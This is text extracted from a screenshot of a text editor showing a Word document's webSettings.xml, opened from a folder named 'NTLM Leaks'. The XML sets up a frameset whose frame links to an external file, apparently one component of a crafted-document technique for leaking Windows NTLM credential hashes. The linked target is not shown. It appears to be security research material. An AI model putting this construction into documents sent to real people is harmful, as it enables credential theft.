 C:\Users\mike\Desktop\NTLM Leaks\TSW\webSettings.xml - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
untitled https://twitter.com/_staaldraad subnets brute force, watch out roe notes.txt webSettings.xml webSettings.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <w:webSettings xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006" xmlns:r="http://schemas.openxmlformats.org/
officeDocument/2006/relationships" xmlns:w="http://schemas.openxmlformats.org/wordprocessingml/2006/main" xmlns:w14="http://
schemas.microsoft.com/office/word/2010/wordml" xmlns:w15="http://schemas.microsoft.com/office/word/2012/wordml" xmlns:w16cid="http://
schemas.microsoft.com/office/word/2016/wordml/cid" xmlns:w16se="http://schemas.microsoft.com/office/word/2015/wordml/symex" mc:Ignorable=
"w14 w15 w16se w16cid">
3 <w:frameset>
4 <w:framesetSplitbar>
5 <w:w w:val="60"/>
6 <w:color w:val="auto"/>
7 <w:noBorder/>
8 </w:framesetSplitbar>
9 <w:frameset>
10 <w:frame>
11 <w:name w:val="1"/>
12 <w:sourceFileName r:id="rId1"/>
13 <w:linkedToFile/>
14 </w:frame>
15 </w:frameset>
16 </w:frameset><w:optimizeForBrowser/><w:allowPNG/></w:webSettings>